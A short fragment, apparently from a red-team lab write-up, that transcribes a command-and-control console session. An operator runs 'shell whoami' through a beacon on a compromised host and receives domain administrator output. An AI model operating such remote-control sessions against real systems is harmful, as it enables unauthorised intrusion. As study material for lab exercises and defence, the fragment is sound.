 Administrator *
STU1 @ 5908
日志X
监听器X
Beacon 192.168.72.128@5908 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
god\administrator